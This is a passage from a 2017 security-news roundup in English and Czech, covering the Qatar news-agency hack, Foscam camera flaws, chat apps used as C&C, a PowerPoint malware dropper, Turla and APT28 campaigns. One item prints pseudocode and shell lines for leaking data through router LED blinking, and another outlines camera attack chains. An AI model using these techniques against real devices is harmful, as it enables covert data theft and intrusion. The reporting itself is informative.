Hackers also published on the hijacked Twitter account a fake story in Arabic apparently from the country’s foreign minister, Mohammed bin Abdulrahman Al-Thani, about Qatar withdrawing its ambassadors from several countries in other East Gulf states.
Qatari Foreign Minister Sheikh Mohammed Bin Abdulrahman al-Thani told CNN that the FBI experts confirmed the hack and the spreading of fake news via the hacker social media account.
“Whatever has been thrown as an accusation is all based on misinformation and we think that the entire crisis being based on misinformation,” he told CNN.
“Because it was started based on fabricated news, being wedged and being inserted in our national news agency which was hacked and proved by the FBI”
“The Ministry of Interior will reveal the findings of the investigation when completed,” he told CNN.
Despite Qatar is considered a good ally for the US due to its support to US military in the area, Trump do not exclude that state was funding extremism.
In the following tweet, Trump expressed its approval for the regional blockade in the effort of stopping terrorist funding.
Follow
Donald J. Trump ✔ @realDonaldTrump
So good to see the Saudi Arabia visit with the King and 50 countries already paying off. They said they would take a hard line on funding...
3:36 PM - 6 Jun 2017
40,643 40,643 Retweets 62,330 62,330 likes
Twitter Ads info and privacy
After Trump’s tweets, the US State Department announced that Qatar had made significant progress on stemming the funding of terrorists but that there was more to do.
Multiple Vulnerabilities Found in Popular IP Cameras
8.6.2017 securityweek Vulnerebility
Multiple vulnerabilities have been found in China's Foscam-made IP cameras. The vulnerabilities were reported to the manufacturer several months ago, but no fixes have been made available. Foscam cameras are sold under different brand names, such as OptiCam. Users are advised to check on the manufacture of any IP cameras, and if necessary, take their own mitigation steps.
The vulnerabilities, 18 in all, were discovered by F-Secure, who specifically found them in the Opticam i5 and Foscam C2 cameras. F-Secure warns, however, that these vulnerabilities will likely exist throughout the Foscam range and potentially in all 14 separate brand names that it knows to sell Foscam cameras.
The flaws include insecure default credentials, hard-coded credentials, hidden and undocumented Telnet functionality, command injection flaws, missing authorization, improper access control, cross-site scripting, and a buffer overflow. All are detailed in a report (PDF) published today.
"Security has been ignored in the design of these products," said Janne Kauhanen, cyber security expert at F-Secure. "The developers' main concern is to get them working and ship them. This lack of attention to security puts users and their networks at risk. The irony is that this device is marketed as a way of making the physical environment more secure -- however, it makes the virtual environment less so."
While attention on IoT device security -- especially cameras -- has been focused by the Mirai botnet and the largest DDoS attack against the internet infrastructure in history, the quantity and severity of the Foscam vulnerabilities is particularly concerning. "These vulnerabilities are as bad as it gets," commented Harry Sintonen, the F-Secure senior security consultant who found the vulnerabilities. "They allow an attacker to pretty much do whatever he wants. An attacker can exploit them one by one, or mix and match to get greater degrees of privilege inside the device and the network."
F-Secure gives several example attacks against the products. For example, unauthenticated users able to access a specific port can use a command injection to add a new root user for the device and to enable a standard remote login service (Telnet). Then, when logging in through this remote login service, they have admin privileges on the device.
A second attack could take advantage of three of the individual vulnerabilities. "The empty password on the FTP user account can be used to log in," explains the F-Secure report. "The hidden Telnet functionality can then be activated. After this, the attacker can access the world-writable (non-restricted) file that controls which programs run on boot, and the attacker may add his own to the list. This allows the attacker persistent access, even if the device is rebooted. In fact, the attack requires the device to be rebooted, but there is a way to force a reboot as well."
Since there are no fixes yet available from Foscam, F-Secure recommends that users only install the cameras within a dedicated network or VLAN. In this case, it notes, changing the default password will not increase security since, "because of the Foscam IP cameras' use of hard-coded credentials, in this case an attacker can bypass unique credentials."
Remediation responsibility, however, remains with the manufacturer. F-Secure lists 12 recommendations for Foscam, ranging from the installation of "a truly random default administrative password" with a password sticker attached to the underside of the device, to the removal of built-in credentials and the implementation of a proper iptables firewall.
In general, F-Secure advises vendors to design security within their products from the beginning. "Having product security processes in place," says the report, "and investing even modest resources into security is a differentiator from competitors. This can also work to vendors' advantage when regulation enforces secure design practices."
Popular Chat Platforms Can Serve as C&C Servers: Researchers
8.6.2017 securityweek Virus
Popular chat platforms such as Slack, Discord and Telegram can be abused by malicious actors and turned into command and control (C&C) infrastructure, according to Trend Micro.
Threat actors have been very creative when it comes to C&C communications. Several groups have leveraged Twitter and the Russia-linked group known as Turla was recently spotted hiding the URLs of C&C servers in comments posted on Britney Spears’ Instagram account.
Researchers at Trend Micro have looked at several popular chat platforms and found that many of them can be abused by cybercriminals, and some of them already have. These applications are a tempting target for cybercriminals as they are often used for legitimate purposes, making it more difficult to detect malicious traffic.
Experts analyzed the team collaboration tool Slack, the gaming chat app Discord, the privacy-focused messenger Telegram, the group messaging platform HipChat, the open source Slack alternative Mattermost, Twitter, and Facebook.
The developers of such apps typically provide API components that allow integration with custom and third-party applications (e.g. syncing with the user’s calendar to get notifications on meetings directly in the chat interface).
In the case of Slack, researchers determined that the platform can be turned into a C&C server, but it’s not very practical for exfiltrating large amounts of data given that there is an upload limit of 5 GB.
Experts created a proof-of-concept (PoC) to demonstrate how Slack can be abused to send commands to a bot, including for listing directories, uploading files, executing system commands, and taking screenshots and uploading them to Slack.
Trend Micro has spotted some suspicious files interacting with Slack, but they did not include any malicious routines. Some malicious Android apps have been found to leverage Slack to relay information to attackers, but no threats have been observed abusing the platform to its full potential.
Discord is even less practical for exfiltrating data as the maximum size of file uploads is 8 MB. However, researchers did see malware hosted on the platform, including key generators, cracks, exploit kits and injectors. Discord has also been abused in cybercrime operations involving Bitcoin miners and malware that targets users of the online social gaming platform Roblox.
Telegram has also been abused by cybercriminals, despite the fact that, unlike Slack and Discord, it requires a valid phone number to register an account. A PoC created by Trend Micro for Telegram shows that the platform can be abused for executing commands on the infected system and stealing data. In the wild, Telegram has been leveraged by threats such as the TeleBot backdoor and the Telecrypt ransomware.
HipChat’s API also provides functionality needed for a C&C server, but researchers believe Mattermost is less appealing to attackers. Facebook can be abused, as experts from Zone13 recently demonstrated, but Trend Micro pointed out that the social media platform has good mechanisms in place for detecting suspicious activity on accounts.
Ne, Seznam.cz nerozdává iPhony 7. Nenechte se nachytat falešnou soutěží
7.6.2017 Živě.cz Podvod
Pokud narazíte na soutěž o iPhone 7, na jejíž stránkách najdete logo Seznam.cz, rozhodně se do ní nezapojujte. Jediným výsledkem totiž budou předražené prémiové SMSky, které z vás vysají minimálně pět stovek měsíčně. iPhone za to samozřejmě nedostanete.
Soutěž si můžete prohlédnout na webu appositewinner.faith, rozhodně se do ní ale nezapojujte
Celá „soutěž“ spočívá v opovězeni na čtyři otázky a vložení telefonního čísla. Pokud potom oběť potvrdí souhlas se soutěží odesláním SMS zprávy, budou jí doručovány prémiové zprávy, kdy cena jedné je 99 korun. Může to být jedna SMSka týdně, ale i několik denně. Rozhodně tedy může jít o drahý špás.
Šíří se podvodná kampaň lákající na slevy v supermarketech. Neklikejte na ni
Jak uvádí CSIRT, soutěž provozuje společnost DIMOCO, na kterou před pěti lety podal žalobu ČTÚ a aktuálně se jí pro tyto podvody zabývá také ČOI. Několik vln totožných soutěží jsme zaznamenali i během loňského roku a provozovatelům očividně stále fungují.
Rjabkov: USA za Obamy vyhrožovaly hackerskými útoky na ruskou infrastrukturu
7.6.2017 ČT24 BigBrother
Americké bezpečnostní složky za vlády prezidenta Baracka Obamy podle náměstka ruského ministra zahraničí Sergeje Rjabkova vyhrožovaly hackerskými útoky na infrastrukturu Ruska. Rjabkov to řekl na zasedání Rady federace, horní komory ruského parlamentu, napsala agentura TASS. Kdy přesně Američané Rusku vyhrožovali, Rjabkov ale neupřesnil.
Americký prezident Obama loni obvinil Rusko z hackerských útoků namířených proti Demokratické straně během prezidentské předvolební kampaně. Na zářijovém summitu G20 pak svému ruskému protějšku Vladimiru Putinovi řekl, že akce ruských hackerů nezůstanou bez odpovědi.
„Washington se s pomocí Pentagonu stal významným hráčem na trhu s programy, které umožňují hackerům snazší průnik do počítačových systémů. Přes média nám americké orgány během vlády Baracka Obamy vyhrožovaly, že pomocí těchto programů můžou kdykoliv způsobit masivní útoky na ruskou infrastrukturu,“ prohlásil Rjabkov.
Rjabkov také dodal, že Rusko se od roku 2015 nejednou snažilo navázat dvoustranné konzultace na téma boje s kybernetickými útoky. USA však podle něj neměly o iniciativu zájem.
V USA v současné době čtyři výbory Kongresu a FBI vyšetřují údajné ruské ovlivňování amerických prezidentských voleb, a to i hackerskými útoky. Kreml obvinění popírá s tím, že pro ně nejsou důkazy.
Beware! This Microsoft PowerPoint Hack Installs Malware Without Requiring Macros
7.6.2017 thehackernews Virus
"Disable macros and always be extra careful when you manually enable it while opening Microsoft Office Word documents."
You might have heard of above-mentioned security warning multiple times on the Internet as hackers usually leverage this decade old macros-based hacking technique to hack computers through specially crafted Microsoft Office files, particularly Word, attached to spam emails.
But a new social engineering attack has been discovered in the wild, which doesn't require users to enable macros; instead it executes malware on a targeted system using PowerShell commands embedded inside a PowerPoint (PPT) file.
Moreover, the malicious PowerShell code hidden inside the document triggers as soon as the victim moves/hovers a mouse over a link (as shown), which downloads an additional payload on the compromised machine -- even without clicking it.
Researchers at Security firm SentinelOne have discovered that a group of hackers is using malicious PowerPoint files to distribute 'Zusy,' a banking Trojan, also known as 'Tinba' (Tiny Banker).
Discovered in 2012, Zusy is a banking trojan that targets financial websites and has the ability to sniff network traffic and perform Man-in-The-Browser attacks in order to inject additional forms into legit banking sites, asking victims to share more crucial data such as credit card numbers, TANs, and authentication tokens.
"A new variant of a malware called 'Zusy' has been found in the wild spreading as a PowerPoint file attached to spam emails with titles like 'Purchase Order #130527' and 'Confirmation.' It's interesting because it doesn't require the user to enable macros to execute," researchers at SentinelOne Labs say in a blog post.
The PowerPoint files have been distributed through spam emails with subjects like "Purchase Order" and "Confirmation," which when opened, displays the text "Loading...Please Wait" as a hyperlink.
When a user hovers the mouse over the link it automatically tries to trigger the PowerShell code, but the Protected View security feature that comes enabled by default in most supported versions of Office, including Office 2013 and Office 2010, displays a severe warning and prompts them to enable or disable the content.
If the user neglects this warning and allows the content to be viewed, the malicious program will connect to the "cccn.nl" domain name, from where it downloads and executes a file, which is eventually responsible for the delivery of a new variant of the banking Trojan called Zusy.
"Users might still somehow enable external programs because they're lazy, in a hurry, or they're only used to blocking macros," SentinelOne Labs says. "Also, some configurations may possibly be more permissive in executing external programs than they are with macros."
Another security researcher, Ruben Daniel Dodge, also analyzed this new attack and confirmed that this newly discovered attack does not rely on Macros, Javascript or VBA for the execution method.
"This is accomplished by an element definition for a hover action. This hover action is setup to execute a program in PowerPoint once the user mouses over the text. In the resources definition of slide1 'rID2' is defined as a hyperlink where the target is a PowerShell command," Dodge said.
The security firm also said that the attack doesn't work if the malicious file is opened in PowerPoint Viewer, which refuses to execute the program. But the technique could still be efficient in some cases.
Cloud Security Firm Netskope Raises $100 Million
7.6.2017 securityweek IT
Netskope, a player in the cloud access security broker (CASB) market, announced on Tuesday that it has raised $100 million through an oversubscribed Series E funding round.
The investment brings the total raised by the Los Altos, California-based company to $231.4 million.
According to the company, the investment will fuel the advancement and go-to-market of its enterprise cloud security platform, which helps companies manage the security challenges introduced through the adoption of cloud services.
Netskope fundingThe company explains that its “Netskope Active Platform” was designed to provide context-aware governance of all cloud usage in the enterprise in real-time, whether accessed from the corporate network, remote, or from a mobile device.
“When we founded Netskope, we knew that the far-reaching impact of the cloud would require a fundamentally new approach to security. We started with CASB and now we’re expanding our cloud security platform to take on additional challenges,” Sanjay Beri, founder and CEO of Netskope, said in a statement.
Since the company launched in October 2013 it has grown its global employee headcount to more than 350.
The Series E round was led by existing investors Lightspeed Venture Partners and Accel. Previous investors Social Capital and Iconiq Capital also participated in the round, aling with new investors Sapphire Ventures and Geodesic Capital, the company said.
CASBs, which provide security and visibility for companies moving to the cloud, have experienced rapid growth, with several players in the space being acquired by larger enterprise technology firms.
In June 2016, Cisco announced its intention to acquire CloudLock, a privately held cloud CASB based in Waltham, Massachusetts for $293 million in cash and assumed equity awards. In 2015, Microsoft bought Adallom and turned it into its Cloud App Security service launched in April 2016. In 2014 Imperva bought Skyfence; in 2015, Palo Alto Networks bought CirroSecure; and in November 2015 Blue Coat (since acquired by Symantec) bought Elastica. In September 2016, Oracle acquired Palerra for an undisclosed amound. In February 2017, Forcepoint acquired Skyfence from Imperva.
Turla Malware Obtains C&C Address From Instagram Comments
7.6.2017 securityweek Virus
A piece of malware used in attacks by the Russia-linked cyberespionage group known as Turla is designed to obtain the address of its command and control (C&C) servers from comments posted to Instagram.
Turla is believed to have been active since at least 2007, but there is also some evidence linking the threat actor to one of the earliest cyberespionage operations. The group is also known as Waterbug, KRYPTON and Venomous Bear, and some of its primary tools are tracked as Turla (Snake and Uroburos) and Epic Turla (Wipbot and Tavdig).
The group is still active and it has been spotted developing new malware and improving its existing tools. The cyberspies have recently targeted the websites of ministries, embassies and other organizations from around the world in a reconnaissance campaign.
The security firm ESET has been monitoring this campaign and noticed that the hackers have once again started abusing social media.
The campaign has involved watering hole attacks, where the group planted malicious code on compromised websites in an effort to redirect their visitors to a server that delivered a JavaScript tool designed for profiling victims.
In one of the watering hole attacks, ESET came across a Firefox extension that acted as a backdoor. The extension appears to be an update to a similar tool previously analyzed by Bitdefender in its Pacifier APT report.
The malicious Firefox extension analyzed by ESET had been distributed through the website of a Swiss security company’s website. The malware is designed to collect information on the infected system, and it allows attackers to perform various tasks, including executing files, uploading and downloading files, and reading the content of a directory.
What makes this backdoor interesting is the way it obtains the address of its C&C server. The sample discovered by ESET generated a URL by looking for a specific comment posted to a photo on Britney Spears’ Instagram account.
The comment in question read “#2hot make loved to her, uupss #Hot #X,” which might not seem like something written by cyberspies. However, running a regular expression on the comment reveals a bit.ly URL that represents the backdoor’s C&C server.

The malicious extension knows which comment contains the C&C address by computing a custom hash value that must match 183. The bit.ly URL generated for the sample analyzed by ESET was only accessed 17 times, which could indicate that it was only part of a test.
On the other hand, researchers pointed out that some of the APIs used by the extension will no longer work in future Firefox releases, which means upcoming versions of the backdoor will have to be implemented differently.
Turla is not the only APT actor caught using social media for C&C communications. The group known as the Dukes were spotted leveraging Twitter a few years ago.
Illumio Raises $125 Million to Expand Adaptive Segmentation Business
7.6.2017 securityweek Security
Data center and cloud segmentation firm Illumio announced today that it has raised a further $125 million in a Series D funding round. This adds to the $100 million Series C financing raised in April 2015, and brings the firm's total funding to $267 million.
New and existing investors, including Andreessen Horowitz, General Catalyst, 8VC, Accel and Data Collective (DCVC) all participated -- buoyed by the firm's annualized bookings growth of 400 percent from the first to second year in market. Illumio's customers now include nine of the largest 15 financial companies in the U.S., and four of the top seven SaaS providers.
Illumio LogoThe new capital will be used to expand Illumio's global reach in field sales, marketing and customer support; and continuing R&D. The purpose, said Illumio in a statement today, is to "enable the company to accelerate its vision of making adaptive segmentation the foundation for cybersecurity in every enterprise data center and public cloud."
Segmentation is not a new security concept. In its most basic form, company computers are segmented from the public internet, and OT is segmented from IT, with firewalls. But as cyber attackers have become more sophisticated, and data center infrastructures more complex, the need for internal segmentation has grown. It is the most effective method for containing the insider threat, and for preventing the lateral movement of attackers who breach the firewall perimeter defense.
Indeed, segmentation is increasingly required for compliance and regulations. For example, PCI DSS v3.2 (1.3.6) states, "Place system components that store cardholder data (such as a database) in an internal network zone, segregated from the DMZ and other untrusted networks." Such requirements are only likely to increase both as part of compliance and as a means of demonstrating best security practices to regulators.
"Given the exponential growth of cybersecurity risks, it's clear that segmentation is now one of the largest market opportunities in enterprise software," said Larry Unrein, Global Head of J.P. Morgan Asset Management's Private Equity Group.
But the traditional methods for segmentation -- firewalls and router-enforced zoning -- are difficult, complex and expensive in modern dynamic data centers and public clouds. This is the market and approach that Illumio seeks to disrupt. Rather than imposing rules on separate routers and firewalls around the infrastructure, Illumio provides a platform that invokes the inherent security already available within individual devices.
The segmentation is controlled and enforced from a central policy compute engine (PCE) that activates and manages the enforcement capabilities in existing assets. It doesn't require additional hardware or software that add complexity, become performance chokepoints, and increase costs. Illumio's approach is to allow the right degree of segmentation to precisely where it is needed: a granular and adaptive method.
Using this approach, Morgan Stanley reduced its firewall rules by 90 percent with Illumio, while another customer has reduced 15,000 firewall rules to 40 security policies -- all defined in, contained in, and controlled by the PCE.
"The security segmentation market is already a multi-billion-dollar opportunity," said Andrew Rubin, CEO and co-founder of Illumio; "and Illumio's traction with customers such as Salesforce, Morgan Stanley and Workday demonstrates that the Illumio Adaptive Security Platform can solve these challenges at scale. Illumio is uniquely suited to address the needs of large and small organizations as they shift focus away from the perimeter and towards having complete visibility and control inside the data center and cloud compute environments."
Russia-linked hacker group APT28 continues to target Montenegro
7.6.2017 securityaffairs APT
Once again, Montenegro was targeted by the Russia-linked hacker group APT28, according to the experts it is just the beginning.
On June 5 Montenegro officially joined NATO alliance despite the strong opposition from Russian Government that threatened to retaliate.
Cybersecurity experts believe that a new wave of attacks from the cyberspace will hit the state. In February, for the second time in a few months, Montenegro suffered massive and prolonged cyberattacks against government and media websites.
Researchers at security firm FireEye who analyzed the attacks observed malware and exploits associated with the notorious Russia-linked APT group known as APT28 (aka Fancy Bear, Pawn Storm, Strontium, Sofacy, Sednit, and Tsar Team).
Another massive attack hit the country’s institutions during October elections, amid speculation that the Russian Government was involved.
In the last string of attacks, hackers targeted Montenegro with spear phishing attacks, the malicious messages used weaponized documents pertaining to a NATO secretary meeting and a visit by a European army unit to Montenegro.
The hackers delivered the GAMEFISH backdoor (aka Sednit, Seduploader, JHUHUGIT and Sofacy), a malware that was used only by the APT28 group in past attacks.
According to FireEye, the documents delivered the backdoor via a Flash exploit framework dubbed DealersChoice.
“NATO expansion is often viewed as a security threat by the Russian Federation, and Montenegro’s bid for membership was strongly contested by Russia and the pro-Russia political parties in Montenegro,” Tony Cole, vice president and chief technology officer for global government at FireEye, told journalists today.” reportedEl Reg.
“It’s likely that this activity is a part of APT28’s continued focus on targeting various NATO member states, as well as the organization itself. Russia has strongly opposed Montenegro’s NATO accession process and is likely to continue using cyber capabilities to undermine Montenegro’s smooth integration into the alliance,”
The bait documents first gather information of the target system in an effort to determine which version of Flash Player it is running on the machine, then it connects the C&C server to receive the appropriate Flash exploit. The exploits used in the attacks include the code to trigger the CVE-2015-7645 and CVE-2016-7855, are used to deliver GAMEFISH.
At the time I’m writing there is no news about the specific targets of the campaign neither is the attacks were successful.
Clearly, APT28’s and other Russian linked APT will continue to target the country such as other NATO member states.
Philippine Bank Chaos as Money Goes Missing From Accounts
7.6.2017 securityweek CyberCrime
A major Philippine bank shut down online transactions and cash machines on Wednesday after money went missing from accounts, triggering fears it had been hacked even as company officials said it was an internal computer error.
Customers of Bank of the Philippine Islands (BPI) were shocked on Wednesday morning to see unauthorized withdrawals and deposits from their accounts.
BPI said in a statement the problem was caused by an "internal data processing error" that had been identified.
But it had to close its automatic teller machines (ATMs) and told its eight million customers they could not do online transactions on Wednesday as the bank scrambled to fix the problem.
"Please do not panic... we will make sure that your money is there," BPI senior vice president Cathy Santamaria said at a news conference as social media lit up with complaints from customers about missing money and inconvenience.
Efforts to fix the problem were "progressing well" and the glitch was expected to be resolved within the day, the bank added in a statement, although it did not explain why the glitch occurred.
There has been global concern about hacking following the world's biggest ransomware attack last month that struck hundreds of thousands of computers worldwide.
Nestor Espenilla, the incoming governor of the Bangko Sentral ng Pilipinas, the country's central bank, said they had accepted "for now" BPI's explanation that no hacking was involved, but would still conduct its own probe.
"We have no reason to believe otherwise at this point of time, but as I said this is standard operating procedure, we always verify every incident that we are aware of," Espenilla said in a radio interview.
"For now I think it's important that BPI resolves it as quickly as possible. We take their assurance that this is not a hack and no money will be lost."
- 'Lost confidence' -
The bank said the error had led to some transactions between April 27 and May 2 to be "double posted" from Tuesday.
Santamaria said she did not know how many of the 166-year-old bank's customers were affected by the glitch.
She assured customers they had not lost money and their account balances would be fixed once the glitch was fixed.
But customers were unhappy and confused.
Yumi Sanpei-Angeles, 29, who had 15,500 pesos ($313) withdrawn from her account, told AFP she was considering switching banks, with her frustration at missing money compounded by not being able to check her account online.
"I've lost confidence in BPI's system," said Sanpei-Angeles, a corporate brand specialist, adding other people had been inconvenienced more than her.
"We have friends who needed the money today to pay for tuition. Another friend is travelling and cannot withdraw money via ATM. Such a huge hassle for customers because of the company's negligence."
Marjorie del Rosario, 27, said her two accounts with BPI were affected -- one had a negative balance because of an unauthorised withdrawal and the other had 40 pesos (80 cents) added.
"Almost all of us in our office were affected, from hundreds to six-digit figures lost from our accounts," she told AFP.
Other customers vented their frustrations through social media.
"I had 3 unauthorize atm withdrawals! What the heck! I don't have any money left on my Personal acct!!" a customer named Belle tweeted.
A user called wild flower wrote: "I lost my money... I only have 15 pesos (30 US cents) left on my pocket. How can I go home? Fix it please."
BPI's Santamaria was also forced to warn clients against posting personal bank account information online, noting that some had posted their private data on Facebook apparently to show what had happened.
"Please be vigilant. You also have a role to play in your personal safety," she said.
She also appealed for honesty from clients whose accounts had funds deposited.
Russian Hackers 'Planted False Story' Behind Mideast Crisis
7.6.2017 securityweek BigBrothers
US intelligence officials believe Russian hackers planted a false news story that led Saudi Arabia and several allies to sever relations with Qatar, prompting a diplomatic crisis, CNN reported Tuesday.
FBI experts visited Qatar in late May to analyze an alleged cyber breach that saw the hackers place the fake story with Qatar's state news agency, the US broadcaster said.
Saudi Arabia then cited the false item as part of its reason for instituting a diplomatic and economic blockade against Qatar, the report said.
Qatar's government said the May 23 news report attributed false remarks to the emirate's ruler that appeared friendly to Iran and Israel, and questioned whether US President Donald Trump would last in office, according to CNN.
Qatari Foreign Minister Sheikh Mohammed Bin Abdulrahman al-Thani told the broadcaster that the FBI has confirmed the hack and the planting of fake news.
"Whatever has been thrown as an accusation is all based on misinformation and we think that the entire crisis is being based on misinformation," he told CNN.
"It was started based on fabricated news, being wedged and being inserted in our national news agency, which was hacked and proved by the FBI," he added.
If accurate, the allegations would indicate Russian efforts to undermine US foreign policy, building on US intelligence concerns that Russian hackers attempted to influence last year's presidential election, won by Trump. The Kremlin denies meddling.
Saudi Arabia, Egypt, the United Arab Emirates and Bahrain announced Monday they were severing diplomatic relations and closing air, sea and land links with Qatar.
They accused the tiny Gulf state of harboring extremist groups and suggested Qatari support for the agenda of Saudi Arabia's regional archrival Iran. Qatar has strenuously denied the allegations.
Although Qatar hosts the largest American military airbase in the Middle East, Trump threw his weight behind the Saudi-led effort to isolate the emirate in a surprise move on Tuesday.
He suggested Qatar was funding extremism.
"So good to see the Saudi Arabia visit with the King and 50 countries already paying off," he tweeted in reference to his trip to Riyadh last month.
"They said they would take a hard line on funding... extremism, and all reference was pointing to Qatar. Perhaps this will be the beginning of the end to the horror of terrorism!"
The CNN report quoted the Qatari government communications office as saying it was working with the FBI and Britain's National Crime Agency on an ongoing hacking investigation.
Exfiltrating data from Air-Gapped Networks via Router LEDs
7.6.2017 securityaffairs Virus
A team of Israeli researchers has devised a new technique to exfiltrate data from a machine by using a malware that controls router LEDs.
A few months ago a group of researchers from Israeli Ben-Gurion University devised a new technique to exfiltrate data from a machine by using a malware that controls hard drive LEDs, now researchers applied the technique to routers.
The attack is very insidious because hacking a router it is possible to gain control over the entire network, for this reason, the researchers focused their efforts in stealing admin credentials of the device.
The team of experts led by the expert Mordechai Guri developed a specific firmware dubbed xLED that allowed them to control the LED while the router is working.
Alternatively, the group demonstrated how to force the router executing a malicious script to control the LED.
“In this paper, we show how attackers can covertly leak data (e.g., encryption keys, passwords and files) from highly secure or air-gapped networks via the row of status LEDs that exists in networking equipment such as LAN switches and routers. Although it is known that some network equipment emanates optical signals correlated with the information being processed by the device (‘side-channel’), intentionally controlling the status LEDs to carry any type of data (‘covert-channel’) has never studied before.” reads the paper published by the experts. “A malicious code is executed on the LAN switch or router, allowing full control of the status LEDs. Sensitive data can be encoded and modulated over the blinking of the LEDs. The generated signals can then be recorded by various types of remote cameras and optical sensors.”
The experts demonstrated that using a normal camera (managing LED blinks at 120 bits/second) it is possible to exfiltrate data at a rate that is limited to less than 1 Kbps, but using a GoPro Hero5 it is possible to increase the efficiency of the technique managing LED blinks at 960 bits/second.
If the attacker has physical access to the target’s facility, they can use an optical sensor (Guri’s group used a Thorlabs PDA100A) that can reach more than 1 Kbps and as high as 3.5 Kbps.

Below a portion of code used for the modulation of the signal sent through the status LEDs that can be captured by the attackers with a remote camera of an optical sensor:
Algorithm 1 ModulateOOK
1: procedure ModulateOOK(nLED, data, T)
2: openLED(nLED); //opens the LED file for writing
3: while(data[i] !=0)
4: if(data[i] == ‘0’) //modulate 0 by turning the LED off
5: setLEDOff(nLED);
6: if(data[i] == ‘1’) //modulate 1 by turning the LED on
7: setLEDOn(nLED);
8: i++;
9: sleep(T); // sleep for time period of T
10: closeLED(nLED); // closes the LED file descriptor
below the shellscript released by the experts:
// Method #1
// turn the LED on
1: echo 0 > /sys/class/leds/led_name/brightness
// turn the LED off
2: echo 255 > /sys/class/leds/led_name/brightness
// Method #2
3: echo 1 > /proc/gpio/X_out // turn the LED on
4: echo 0 > /proc/gpio/X_out // turn LED off
The researchers also shared a proof-of-concept video of the attack:
To prevent this kind of attack the best option for the user it to put a tape over the LEDs, and to check the firmware running his/her router.
4 Possible Ways to Make Your Browser Hacker-Proof
7.6.2017 securityaffairs Safety
Browsers are constantly targeted by hackers. Here are 4 ways you can make your browser hacker-proof. Use them to stay secure on the web.
Browsers have long been a hot target of numerous hacking-related incidents. They are the primary source of hacking incidents as we search, share, watch and download files from browsers. Moreover, various vulnerabilities exists in browsers, emphasizing the fact of using necessary tools to make your browser hacker-proof.
Ensuring that browsers are secured with the essential protocols is important. After all, hackers are becoming exceedingly experienced, penetrating into numerous prominent companies and government agencies this year alone as witnessed from the WannaCry ransomware cyberattack.
Although web browsers do a good job at ensuring security loopholes are rectified as early as possible, but more often than not, some updates arrive late and you can’t rely on them alone. It could be that your browser isn’t updating or you’ve got extensions and plugins installed that have potential security loopholes.
To ensure your online safety, we’ve come up with four online security tips that will help keep your browser safe hackers.
Keep Your Browser Up-to-Date
Keeping your browser updated is the easiest way to ensure the safety of your browser. Browser updates carry necessary patches which secure you against hacking incidents and make your browser hack-proof on the web.
Google Chrome, Firefox and Opera come packed with default settings for automatic updates. You need to click the ‘install updates automatically’ option for uninterrupted and smooth connectivity.
browser hacker-proof
Fortunately, most browsers these days are automatically updated. For instance, if you installed Microsoft’s new Windows 10 operating system, its default setting is to automatically update your software and issue patches, including for its Edge browser.
Uninstall Unnecessary Plug-ins
No matter how secure your browser might get, third-party plug-ins can never be completely trusted as plug-ins can read, make changes and access the websites you visit.
There are some plug-ins that come with the browser and might never be used. So, one way to give yourself an extra layer of protection is to delete unneeded plug-ins.
Disable Unnecessary Browser Extensions
There is a misconception regarding plug-ins and extensions. While plug-ins handle video or other content that the browser does not support, extensions are small programs that add new features to your browser and personalize your browsing experience.
You can find numerous extensions on Google Chrome and Firefox which enhance your online browsing functionality. Having said that, extensions have their disadvantages. Some extensions need passwords so they can work to their full potential. That leaves an open door to hackers and other cyber criminals who install malware.
While installing an extension, be mindful of the source – trustworthiness of the maker. You can read reviews for authenticity.
Use VPN Extension
When it comes to making your browser hack-proof, no other tool does it better than a VPN extension. This extension promises fast speed internet capability and does not maintain any logs of its users. In addition, you can evade censorship laws in any country by connecting to a server maintained in another country – all while being anonymous on the web.
There are numerous extensions that provide strong features needed to make the browser hacker-proof such as blocking ads, dodging online trackers, safeguarding against malware & providing WebRTC leak protection. With a Chrome VPN extension, you get an encrypted connection which masks your physical IP with a virtual IP – maintaining your online secrecy.
Ke sporům arabských zemí s Katarem přispěli ruští hackeři, uvedla CNN
7.6.2017 Novinky/Bezpečnost BigBrother
Představitelé amerických tajných služeb jsou podle CNN přesvědčeni, že ruští hackeři rozšířili falešné zprávy, které vedly k tomu, že Saúdská Arábie a některé další arabské země přerušily diplomatické vztahy s Katarem. Cílem Ruska podle americké rozvědky zřejmě bylo vyvolat neshody mezi USA a jejich spojenci. Kreml to v reakci odmítl s tím, že o pirátském útoku proti Kataru nejsou žádné důkazy.
Stávající roztržka mezi blízkovýchodními ropnými velmocemi vznikla poté, co se v květnu na stránkách katarské oficiální tiskové agentury objevila kontroverzní prohlášení, která prý pronesl vládnoucí emír šajch Tamim bin Hamad bin Chalífa Sání.
Ten údajně vyjádřil pochopení pro palestinské radikální hnutí Hamás a libanonské radikální hnutí Hizballáh a řekl, že Írán je „islámská velmoc, kterou nelze ignorovat a ke které není rozumné se chovat nepřátelsky”. Katar následně oznámil, že stránky jeho tiskové agentury napadli hackeři.
V pondělí pak Saúdská Arábie, Egypt, Bahrajn, Spojené arabské emiráty a některé další státy přerušily s Katarem diplomatické vztahy. Jako důvod uvedly, že Katar podporuje teroristické a sektářské skupiny, jako je Islámský stát, Al-Káida a Muslimské bratrstvo, a šíří prostřednictvím médií jejich ideologii.
Katar podle nich rovněž financuje radikální skupiny napojené na šíitský Írán, který je regionálním rivalem sunnitské Saúdské Arábie. Zmíněné země rovněž sdělily, že přerušují pozemní, letecké i námořní spojení s Katarem.
Katar má vazby na palestinský Hamás a v jeho hlavním města Dauhá sídlí politická odnož Tálibánu.
Už nás to unavuje, ozvali se Rusové
Experti amerického Federálního úřadu pro vyšetřování (FBI) navštívili Katar koncem května, aby údajný kybernetický útok prošetřili, napsal server CNN. Katarský ministr zahraničí šajch Muhammad bin Abdar Rahmán Sání CNN řekl, že FBI hackerský útok a publikaci falešných zpráv potvrdil.
BEZ KOMENTÁŘE: Saúdská Arábie uzavřela hraniční přechod pro silniční dopravu s Katarem
Kreml tato obvinění ve středu odmítl s tím, že pro ně nejsou žádné důkazy. „Už nás unavuje reagovat na taková obvinění bez důkazů. Tato obvinění ve skutečnosti diskreditují ty, kdo je vznášejí," prohlásil podle agentury AFP poradce ruského prezidenta Vladimira Putina pro kybernetickou bezpečnost.
Kaspersky Lab podal antimonopolní stížnost na Microsoft. Prý zvýhodňuje svůj antivir
7.6.2017 Živě.cz Security
